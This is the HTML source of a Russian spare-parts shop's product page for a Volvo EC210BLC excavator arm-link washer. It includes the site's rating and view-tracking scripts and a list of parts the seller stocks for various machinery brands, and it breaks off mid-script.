<path fill-rule="evenodd" clip-rule="evenodd" d="M7.167 4.85068C7.509 5.40527 8.27613 6.74278 8.38705 6.9868C8.48189 7.14856 8.51173 7.34027 8.47054 7.5232C8.42936 7.70613 8.32023 7.8666 8.16522 7.9721C7.8637 8.15492 7.58181 8.36836 7.32406 8.60898C7.19466 8.85577 7.07451 9.8106 8.49796 11.2276C9.9214 12.6445 11.0675 12.9311 11.3633 12.614C11.6591 12.297 11.8348 11.9467 12.0197 11.7618C12.1545 11.6152 12.3393 11.5243 12.5378 11.5072C12.7362 11.4901 12.9339 11.5479 13.0918 11.6694C13.8751 12.0833 14.6316 12.5464 15.3564 13.0558C15.8093 13.4052 16.1513 13.6594 15.9849 14.1132C15.8323 14.5675 15.5797 14.9816 15.2455 15.325C14.9734 15.5955 14.6384 15.7943 14.2706 15.9036C13.9029 16.013 13.5137 16.0295 13.138 15.9517C12.0671 15.6888 11.0504 15.2405 10.134 14.6272C9.16142 13.9312 8.2576 13.1438 7.43497 12.2757C6.68299 11.5367 5.99358 10.7365 5.37377 9.88358C4.76503 8.86569 4.325 7.75606 4.07057 6.59765C3.98546 6.29184 3.97719 5.96978 4.04653 5.66002C4.11587 5.35025 4.2606 5.06242 4.46796 4.82207C4.83781 4.43855 5.30899 4.16795 5.82667 4.0419C6.18716 3.94762 6.59392 3.94762 7.167 4.85068ZM10.0231 4.99764V3.99756C11.6165 3.99756 13.1447 4.63055 14.2714 5.75728C15.3982 6.88401 16.0312 8.41217 16.0312 10.0056H15.0329C15.0322 8.67732 14.5041 7.40368 13.5647 6.46462C12.6252 5.52555 11.3514 4.99788 10.0231 4.99764V4.99764ZM14.0253 10.0047H13.0271C13.0264 9.20821 12.7097 8.44453 12.1465 7.88133C11.5833 7.31813 10.8196 7.00141 10.0231 7.00068V5.99964C10.5489 5.99988 11.0695 6.10368 11.5552 6.30513C12.041 6.50658 12.4823 6.80172 12.8539 7.17371C13.2256 7.5457 13.5203 7.98723 13.7213 8.47313C13.9223 8.95903 14.0256 9.47978 14.0253 10.0056V10.0047Z" fill="#333333"/>
</svg>
</i>					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/79012850778" class="dark-color" target="_blank" rel="nofollow" title="WhatsApp">
					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.0003 16.9719C8.68042 16.9686 7.38878 16.5898 6.27613 15.8799L3 16.9719L4.09208 13.6949C3.26933 12.3819 2.90628 10.8327 3.06016 9.29084C3.21404 7.74902 3.87613 6.30209 4.94216 5.17761C6.0082 4.05313 7.41767 3.3149 8.94909 3.07901C10.4805 2.84313 12.047 3.12295 13.402 3.87452C14.757 4.62609 15.8237 5.8067 16.4344 7.23075C17.0451 8.6548 17.1651 10.2415 16.7756 11.7412C16.3861 13.2409 15.5092 14.5686 14.2827 15.5155C13.0562 16.4624 11.5497 16.9747 10.0003 16.9719V16.9719ZM11.5217 11.032C11.9873 11.1826 12.4609 11.3072 12.9404 11.4053C12.9908 11.4128 13.0392 11.4303 13.0827 11.4568C13.1262 11.4834 13.1639 11.5185 13.1936 11.5599C13.2232 11.6014 13.2442 11.6485 13.2552 11.6983C13.2662 11.748 13.267 11.7995 13.2577 11.8496V12.1184C13.2623 12.2143 13.2445 12.3101 13.2056 12.3979C13.1668 12.4857 13.1079 12.5632 13.0337 12.6243C12.8037 12.8578 12.5313 13.0454 12.231 13.1769C11.7881 13.2296 11.339 13.1904 10.9119 13.062C10.4847 12.9335 10.0886 12.7184 9.74824 12.4301C9.30937 12.1357 8.89997 11.7998 8.52558 11.4268C8.15297 11.0505 7.81548 10.6409 7.51747 10.2031C7.23151 9.86253 7.01857 9.46684 6.89173 9.04058C6.7649 8.61432 6.72695 8.16659 6.78019 7.72506C6.91192 7.42651 7.09871 7.15544 7.33084 6.92608C7.38998 6.85043 7.46697 6.79067 7.55496 6.75222C7.64295 6.71376 7.73921 6.6978 7.8349 6.70579H8.1055C8.20759 6.69168 8.31118 6.71864 8.39342 6.78076C8.47566 6.84287 8.5298 6.93512 8.54416 7.03717C8.68416 7.58973 8.78686 7.98921 8.92687 8.43722C8.98287 8.6239 8.91761 8.66868 8.76827 8.78069C8.67493 8.85256 8.60025 8.90484 8.52558 8.95991C8.48228 8.97876 8.44343 9.00648 8.41153 9.04132C8.37964 9.07615 8.3554 9.11729 8.34044 9.16209C8.32547 9.20689 8.32004 9.25437 8.3246 9.30138C8.32916 9.34839 8.34358 9.39388 8.36687 9.43497C8.60524 9.89373 8.91032 10.3146 9.27221 10.6838C9.6409 11.0464 10.0627 11.3507 10.523 11.5864C10.5642 11.6093 10.6096 11.6234 10.6565 11.6278C10.7035 11.6322 10.7508 11.6268 10.7955 11.612C10.8403 11.5971 10.8815 11.5732 10.9165 11.5417C10.9516 11.5101 10.9795 11.4716 10.9989 11.4286C11.0549 11.353 11.1016 11.2821 11.1763 11.185C11.188 11.1515 11.2063 11.1206 11.2301 11.0943C11.2539 11.068 11.2829 11.0467 11.3151 11.0318C11.3473 11.0169 11.3823 11.0087 11.4178 11.0076C11.4532 11.0065 11.4886 11.0126 11.5217 11.0255V11.0255V11.032Z" fill="#222222"/>
</svg>
</i>					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>			</div>
		</div>

		
				    <div id="mobilefilter" class="visible-xs visible-sm scrollbar-filter"></div>
				
		
		<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<section class="page-top maxwidth-theme ">
		<div id="navigation">
			<div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="number" href="/catalog/zapchasti_volvo/" itemprop="item"><span itemprop="name">Запчасти Volvo</span><b class="space"></b><span class="separator"></span><meta itemprop="position" content="3"></a><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/zapchasti_komatsu/">Запчасти Komatsu</a><a class="dark_link" href="/catalog/zapchasti_jcb/">Запчасти JCB</a><a class="dark_link" href="/catalog/zapchasti_case/">Запчасти Case</a><a class="dark_link" href="/catalog/zapchasti_doosan/">Запчасти Doosan</a><a class="dark_link" href="/catalog/zapchasti_hyundai/">Запчасти Hyundai</a><a class="dark_link" href="/catalog/zapchasti_hitachi/">Запчасти Hitachi</a><a class="dark_link" href="/catalog/zapchasti_new_holland/">Запчасти New Holland</a><a class="dark_link" href="/catalog/zapchasti_liebherr/">Запчасти Liebherr</a><a class="dark_link" href="/catalog/zapchasti_shantui/">Запчасти Shantui</a><a class="dark_link" href="/catalog/zapchasti_caterpillar/">Запчасти Caterpillar</a><a class="dark_link" href="/catalog/zapchasti_john_deere/">Запчасти John Deere</a><a class="dark_link" href="/catalog/zapchasti_ne_v_spiske_modeley/">Запчасти не в списке моделей</a></div></div></div><span class="separator">-</span><span class="" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/" itemprop="item" /><span><span itemprop="name">Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065</span><meta itemprop="position" content="4"></span></span></div>		</div>
		<div class="page-top-main">
				<div class="line_block share top ">
			</div>
				<h1 id="pagetitle">Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065</h1>
		</div>
	</section>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_Y">
									<div class="middle ">
																			<div class="container">
																																					<div class="catalog_detail detail js-notice-block element_1" itemscope itemtype="http://schema.org/Product">
	<div class="basket_props_block" id="bx_basket_div_2390" style="display: none;">
	</div>

		



<script>
setViewedProduct(2390, {'PRODUCT_ID':'2390','IBLOCK_ID':'53','NAME':'Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065','DETAIL_PAGE_URL':'/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/','PICTURE_ID':'4896','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':false,'CAN_BUY':'N','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<meta itemprop="name" content="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" />
<meta itemprop="category" content="Запчасти Volvo" />
<meta itemprop="description" content="Купить шайбы&nbsp;рукоять - тяга&nbsp;для экскаватора Volvo" />
<meta itemprop="sku" content="2390" />
<div class="item_main_info noffer show_un_props" id="bx_117848907_2390">
	<div class="img_wrapper swipeignore js-notice-block__image">
		<div class="stickers">
											</div>
		<div class="item_slider">
							<div class="like_wrapper">
											<div class="like_icons iblock">
																								<div class="wish_item text" style="display:none" data-item="2390" data-iblock="53">
										<span class="value" title="Отложить" ><i></i></span>
										<span class="value added" title="В отложенных"><i></i></span>
									</div>
																												</div>
									</div>
			
						<div class="slides">
										<ul>
																															<li id="photo-0" class="current">
																			<link href="/upload/iblock/016/01690a59973e293047b53df9c8a7df4f.jpeg" itemprop="image"/>
																												<a href="/upload/iblock/016/01690a59973e293047b53df9c8a7df4f.jpeg" data-fancybox-group="item_slider" class="popup_link fancy" title="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065">
											<img data-lazyload class="lazyload"  src="[data-uri]" data-src="/upload/resize_cache/iblock/016/400_400_140cd750bba9870f18aada2478b24840a/01690a59973e293047b53df9c8a7df4f.jpeg"   alt="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" title="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065"/>
											<div class="zoom"></div>
										</a>
																	</li>
													</ul>
								</div>
											</div>
							<div class="item_slider color-controls flex flexslider" data-plugin-options='{"animation": "slide", "directionNav": false, "controlNav": true, "animationLoop": false, "slideshow": false, "slideshowSpeed": 10000, "animationSpeed": 600}'>
				<ul class="slides">
																			<li id="mphoto-0" class="current">
																									<a href="/upload/iblock/016/01690a59973e293047b53df9c8a7df4f.jpeg" data-fancybox-group="item_slider_flex" class="fancy popup_link" title="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" >
										<img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/016/400_400_140cd750bba9870f18aada2478b24840a/01690a59973e293047b53df9c8a7df4f.jpeg" alt="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" title="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" />
										<div class="zoom"></div>
									</a>
															</li>
										</ul>
			</div>
			</div>
	<div class="right_info">
		<div class="info_item">
										<div class="top_info">
					<div class="rows_block">
																			<div class="item_block item_block--rating col-3">
																	<div class="rating">
																						<div class="iblock-vote" id="vote_2390" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="5" />
		<meta itemprop="reviewCount" content="1" />
		<meta itemprop="bestRating" content="5" />
		<meta itemprop="worstRating" content="0" />
<script>
if(!window.voteScript) window.voteScript =
{
	trace_vote: function(div, flag)
	{
		var my_div;
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);
		for(var i = r[2]; i >= 0; i--)
		{
			my_div = document.getElementById('vote_'+r[1]+'_'+i);
			if(my_div)
			{
				if(flag)
				{
					if(!my_div.saved_class)
						my_div.saved_className = my_div.className;
					if(my_div.className!='star-active star-over')
						my_div.className = 'star-active star-over';
				}
				else
				{
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
				}
			}
		}
		i = r[2]+1;
		while(my_div = document.getElementById('vote_'+r[1]+'_'+i))
		{
			if(my_div.saved_className && my_div.className != my_div.saved_className)
				my_div.className = my_div.saved_className;
			i++;
		}
	},

	do_vote: function(div, parent_id, arParams)
	{
		var r = div.id.match(/^vote_(\d+)_(\d+)$/);

		var vote_id = r[1];
		var vote_value = r[2];

		function __handler(data)
		{
			var obContainer = document.getElementById(parent_id);
			if (obContainer)
			{
				var obResult = document.createElement("DIV");
				obResult.innerHTML = data;
				obContainer.parentNode.replaceChild(obResult, obContainer);
			}
		}

		arParams['vote'] = 'Y';
		arParams['vote_id'] = vote_id;
		arParams['rating'] = vote_value;

		BX.ajax.post(
			'/bitrix/components/bitrix/iblock.vote/component.php',
			arParams,
			__handler
		);
	}
}
</script>
<table>
	<tr>
															<td><div id="vote_2390_0" class="star-active star-voted" title="1" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2390', {'SESSION_PARAMS':'21ee8b5918d26f59c8e3b2a9f75ea19c','PAGE_PARAMS':{'ELEMENT_ID':'2390'},'sessid':'23886ccae948c5416fcf0eae8fa11e78','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_2390_1" class="star-active star-voted" title="2" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2390', {'SESSION_PARAMS':'21ee8b5918d26f59c8e3b2a9f75ea19c','PAGE_PARAMS':{'ELEMENT_ID':'2390'},'sessid':'23886ccae948c5416fcf0eae8fa11e78','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_2390_2" class="star-active star-voted" title="3" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2390', {'SESSION_PARAMS':'21ee8b5918d26f59c8e3b2a9f75ea19c','PAGE_PARAMS':{'ELEMENT_ID':'2390'},'sessid':'23886ccae948c5416fcf0eae8fa11e78','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_2390_3" class="star-active star-voted" title="4" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2390', {'SESSION_PARAMS':'21ee8b5918d26f59c8e3b2a9f75ea19c','PAGE_PARAMS':{'ELEMENT_ID':'2390'},'sessid':'23886ccae948c5416fcf0eae8fa11e78','AJAX_CALL':'Y'})"></div></td>
																<td><div id="vote_2390_4" class="star-active star-voted" title="5" onmouseover="voteScript.trace_vote(this, true);" onmouseout="voteScript.trace_vote(this, false)" onclick="voteScript.do_vote(this, 'vote_2390', {'SESSION_PARAMS':'21ee8b5918d26f59c8e3b2a9f75ea19c','PAGE_PARAMS':{'ELEMENT_ID':'2390'},'sessid':'23886ccae948c5416fcf0eae8fa11e78','AJAX_CALL':'Y'})"></div></td>
												</tr>
</table>
</div>																			</div>
															</div>
																			<div class="item_block item_block--article col-3">
								<div class="article iblock" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue"  style="display:none;">
									<span class="block_title" itemprop="name">Артикул:</span>
									<span class="value" itemprop="value">VOE14535838, 14535838, VOE14544065, 14544065</span>
								</div>
							</div>
						
													<div class="item_block item_block--brand col-3">
								<div class="brand">
									<div itemprop="brand" itemscope itemtype="https://schema.org/Brand">
										<meta itemprop="name" content="OEM" />
									</div>
																			<a class="brand_picture" href="/info/brands/oem/">
											<img data-lazyload class="lazyload"  src="[data-uri]" data-src="/upload/resize_cache/iblock/b9a/120_40_0/b9a8f2c27e4f274cbd7968548ae65691.jpg" alt="OEM" title="OEM" />
										</a>
																	</div>
							</div>
											</div>
											<div class="preview_text"><span style="color: #262626; background-color: #fbaf5a;"><b>Купить шайбы&nbsp;рукоять - тяга&nbsp;для экскаватора Volvo</b></span><br></div>
													<div class="more_block icons_fa color_link"><span>Подробнее</span></div>
															</div>
						<div class="middle_info main_item_wrapper">
			<div id="bxdynamic_qepX1R_start" style="display:none"></div>				<div class="prices_block">
					<div class="cost prices clearfix">
																																																															</div>
																																		<div class="quantity_block_wrapper">
													<div class="p_block">
													<div class="item-stock  " data-id="bx_117848907_2390" id=bx_117848907_2390_store_quantity><span class="icon stock stock_range_3"></span><span class="value"><span class='store_view'>Есть в наличии</span></span></div>													</div>
																			<div class="cheaper_form">
								<span class="animate-load" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" data-autoload-product_id="2390">Нашли дешевле?</span>
							</div>
											</div>
				</div>
				<div class="buy_block">
																<script>
							$(document).ready(function() {
								$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
							});
						</script>
						<div class="counter_wrapp">
														<div id="bx_117848907_2390_basket_actions" class="button_block wide">
								<!--noindex-->
									<span class="btn-lg w_icons to-order btn btn-default white grey transition_bg transparent animate-load" data-event="jqm" data-param-form_id="TOORDER" data-name="toorder" data-autoload-product_name="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065" data-autoload-product_id="2390"><i></i><span>Цена по запросу</span></span><div class="more_text">Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа</div><span class="hidden" data-js-item-name="Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065"></span>								<!--/noindex-->
							</div>
						</div>
																																		</div>

											<div id="bxdynamic_qepX1R_end" style="display:none"></div>			</div>
			<div class="stock_wrapper" style="display:none;"></div>
			<div class="element_detail_text wrap_md">
				<div class="price_txt">
											<div class="sharing">
							<div class="">
															</div>
						</div>
										<div class="text">
						Цены, представленные на сайте, носят информационный характер и не являются публичной офертой!
Актуальную стоимость уточняйте у сотрудников отдела продаж компании

					</div>
				</div>
			</div>
		</div>
	</div>
						<div class="clearleft"></div>

										


</div>




	
		









<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		SITE_ID: 's1'
	})
</script>





					
									
												
					
					<div class="tabs_section drag_block_detail">
									<div class="tabs">
						<ul class="nav nav-tabs">
																					
																
																
																
																
																
																
																
																


							
																
																																			<li class=" active">
											<a href="#descr" data-toggle="tab"><span>Описание</span></a>
										</li>
																	
																
																
																
																
																
																


							
																
																
																																			<li class="">
											<a href="#props" data-toggle="tab"><span>Характеристики</span></a>
										</li>
																	
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																
																
																
																


							
																
																
																
																
																																	
																
																
																


							
																
																
																
																																	
																
																
																
																


							
																
																
																
																
																
																																			<li class="product_ask_tab ">
											<a href="#ask" data-toggle="tab"><span>Задать вопрос</span></a>
										</li>
																	
																
																


							
																
																
																
																
																
																
																																	
																


							
																
																
																
																
																
																
																
																																			<li class="">
											<a href="#dops" data-toggle="tab">
												<span>
													Дополнительно												</span>
											</a>
										</li>
																	


													</ul>
					</div>
								<div class="tab-content">
										
												
												
												
												
												
												
												
												


					
																											<div class="tab-pane  active" id="descr">
									<div class="title-tab-heading visible-xs">
										Описание									</div>
									<div class="descr-outer-wrapper">
																										<div class="detail_text"><div>
	 Компания <b><span style="background-color: #ffffff;"><span style="color: #f7941d;">ООО "ТехноГрупп"</span>&nbsp;</span></b>предлагает по наличию и на заказ:
</div>
 Шайба рукоять - тяга&nbsp;Volvo:
<div>
 <b><br>
	 Применяется на технику:</b>&nbsp;<span style="color: #000000;">EC210BLC</span><br>
 <b>Номера детали:</b>&nbsp;<span style="background-color: #f7941d; color: #ffffff;">VOE14535838, 14535838,&nbsp;VOE14544065, 14544065</span><br>
 <b>П</b><b>роизводство:</b>&nbsp;OEM Ю. Корея<br>
 <b>Гарантия:</b> По договору 6 месяцев.<br>
 <b>Оплата:</b> С НДС и без.<br>
 <b>Отгрузка:</b>&nbsp;Транспортной компанией либо со склада.
</div>
 <b>Так же возможно отправление в день оплаты:</b> до 10:00.<br>
 <br>
 Компания <span><b><span style="color: #f7941d;">ООО "ТехноГрупп"</span></b> </span>предлагает большой выбор запасных частей на нашем складе для:<span> <br>
 </span><span><b><span><a href="http://tg-dst.ru/catalog/zapchasti_komatsu/">Komatsu</a>,</span></b><b> </b><b><span><a href="http://tg-dst.ru/catalog/zapchasti_caterpillar/">Caterpillar</a>,</span></b><b> </b><b><span><a href="http://tg-dst.ru/catalog/zapchasti_jcb/">JCB</a>,</span></b><b> </b><b><a href="http://tg-dst.ru/catalog/zapchasti_hitachi/">Hitachi</a></b><b>,&nbsp;</b><b><span><a href="http://tg-dst.ru/catalog/zapchasti_volvo/">Volvo</a>,</span></b><b><span>&nbsp;<a href="http://tg-dst.ru/catalog/zapchasti_case/">Case</a>, <a href="http://tg-dst.ru/catalog/zapchasti_hyundai/">Hyundai</a>, <a href="http://tg-dst.ru/catalog/zapchasti_doosan/">Doosan</a>,&nbsp;<a href="http://tg-dst.ru/catalog/zapchasti_john_deere/">John Deere</a>, <a href="http://tg-dst.ru/catalog/zapchasti_liebherr/">Liebherr</a>, <a href="http://tg-dst.ru/catalog/zapchasti_new_holland/">New Holland</a>, <a href="http://tg-dst.ru/catalog/zapchasti_shantui/">Shantui</a>:</span></b></span><br>
 <span style="color: #f7941d;">·</span> Ходовая часть: гусеницы, катки, направляющие колеса, звезды, натяжители гусениц, звенья и пальцы раздельно.<br>
 <span style="color: #f7941d;">·</span> Гидромоторы хода - поворота, редуктора хода - поворота, гидронасосы, гидроцилиндры.<br>
 <span style="color: #f7941d;">·</span> Пальцы, втулки, сальники, шайбы регулировочные для навесного оборудования.<br>
 <span style="color: #f7941d;">·</span> Трапеции, рычаги трапеции на ковш.<br>
 <span style="color: #f7941d;">·</span><span style="color: #f7941d;"> </span>Запчасти для двигателей ISUZU, Cummins, Perkins.<br>
 <span style="color: #f7941d;">·</span> Топливная аппаратура&nbsp;ТНВД, Форсунки, Турбины.<br>
 <span style="color: #f7941d;">·</span> Поворотные круги для экскаваторов.<br>
 <span style="color: #f7941d;">·</span> Стартеры, генераторы.<br>
 <span style="color: #f16522;">·</span> Фильтрующие элементы.<br>
 <span style="color: #f7941d;">·</span> Коронки и боковые ножи ковша.<br>
 <span style="color: #f7941d;">·</span> Ковши и комплектующие к ним.<br>
 <span style="color: #f7941d;">·</span> Режущие элементы для бульдозеров и фронтальных погрузчиков.<br>
 <span style="color: #f7941d;">·</span> Ремкомплекты гидроцилиндров и их компоненты.<br>
 <span style="color: #f7941d;">·</span> Сальники, манжеты и уплотнения для гидравлических систем.<br>
 <span style="color: #f7941d;">·</span> Датчики, реле, соленоиды, замки зажигания, крышки&nbsp;топливных баков.<br></div>
													
										
										
										
									</div>


								</div>
													
												
												
												
												
												
												
												


					
												
																											<div class="tab-pane " id="props">
									<div class="title-tab-heading visible-xs">
										Характеристики									</div>
									<div>
																	<table class="props_list nbg">
																																								<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Производитель</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					OEM Ю. Корея																			</span>
								</td>
							</tr>
																																	<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
								<td class="char_name">
																		<div class="props_item ">
										<span itemprop="name">Модель</span>
									</div>
								</td>
								<td class="char_value">
									<span itemprop="value">
																					Volvo																			</span>
								</td>
							</tr>
																		</table>
			<table class="props_list nbg" id="bx_117848907_2390_sku_prop"></table>
												</div>
								</div>
													
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
												
												
												
												


					
												
												
												
												
																									
												
												
												


					
												
												
												
																									
												
												
												
												


					
												
												
												
												
												
																											<div class="tab-pane" id="ask">
									<div class="title-tab-heading visible-xs">
										Задать вопрос									</div>
									<div class="row">
										<div class="col-md-3 hidden-sm text_block">
											Вы можете задать любой интересующий вас вопрос по товару или работе магазина.<br/><br/>
Наши квалифицированные специалисты обязательно вам помогут.										</div>
										<div class="col-md-9 form_block">
											<div id="ask_block_content" class="">
												<div id="comp_7aa8676593e209ccf0434aa4e84a88ef"><div id="bxdynamic_4enrz3_start" style="display:none"></div><div id="bxdynamic_4enrz3_end" style="display:none"></div><div id="bxdynamic_form-block2_start" style="display:none"></div><div id="bxdynamic_form-block2_end" style="display:none"></div></div>											</div>
										</div>
									</div>
								</div>

													
												
												


					
												
												
												
												
												
												
												
																									


					
												
												
												
												
												
												
																											<div class="tab-pane additional_block" id="dops">
									<div class="title-tab-heading visible-xs">
										Дополнительно									</div>
											<div>
			<p>Дополнительная вкладка, для размещения информации о магазине, доставке или любого другого важного контента. Поможет вам ответить на интересующие покупателя вопросы и развеять его сомнения в покупке. Используйте её по своему усмотрению. </p>
<p>Вы можете убрать её или вернуть обратно, изменив одну галочку в настройках компонента. Очень удобно. </p>		</div>
									</div>
													
												


									</div>

			</div>
		
																			
					
		<div class="gifts drag_block_detail">
			<div id="bxdynamic_6zLbbW_start" style="display:none"></div>	<div id="bxdynamic_6zLbbW_end" style="display:none"></div><div id="bxdynamic_KSBlai_start" style="display:none"></div><div id="bxdynamic_KSBlai_end" style="display:none"></div>		</div>

					
							<div class="bottom_slider specials tab_slider_wrapp drag_block_detail">
					<div class="top_blocks">
						<ul class="tabs">
																						<li data-code="RECOMENDATION" style="display:none;" class="cur"><span>Рекомендуем</span></li>
																						<li class="stretch"></li>
						</ul>
						<ul class="slider_navigation top custom_flex border">
																						<li class="tabs_slider_navigation RECOMENDATION_nav cur" data-code="RECOMENDATION"></li>
																					</ul>
					</div>
					<ul class="tabs_content">
													<li class="tab RECOMENDATION_wrapp" data-code="RECOMENDATION">
																																			<div id="bxdynamic_es4Hjc_start" style="display:none"></div><div id="bxdynamic_es4Hjc_end" style="display:none"></div><script>
	touchItemBlock('.catalog_item a');
		</script>
																								</li>
											</ul>
				</div>

			
																<script>
		// if($("#ask_block_content").length && $("#ask_block").length){
		// 	$("#ask_block_content").appendTo($("#ask_block"));
		// 	$("#ask_block_content").removeClass("hidden");
		// }
		// if($(".gifts").length && $("#reviews_content").length){
		// 	$(".gifts").insertAfter($("#reviews_content"));
		// }
		if($("#reviews_content").length && $(".tabs .tab-content #review.tab-pane.active").length){
		 	$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('2390','BASE');
	</script>




		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "s1",
		PRODUCT_ID: "2390",
		PARENT_ID: "2390"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script>
<div id="bxdynamic_des_start" style="display:none"></div><div id="bxdynamic_des_end" style="display:none"></div>
</div>

<div class="clearfix"></div>


<script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065',
'WINDOW_TITLE':'Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065',
'NAV_CHAIN':'<div class=\"breadcrumbs\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/zapchasti_volvo/\" itemprop=\"item\"><span itemprop=\"name\">Запчасти Volvo<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a class=\"dark_link\" href=\"/catalog/zapchasti_komatsu/\">Запчасти Komatsu<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_jcb/\">Запчасти JCB<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_case/\">Запчасти Case<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_doosan/\">Запчасти Doosan<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_hyundai/\">Запчасти Hyundai<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_hitachi/\">Запчасти Hitachi<\/a><a class=\"dark_link\" 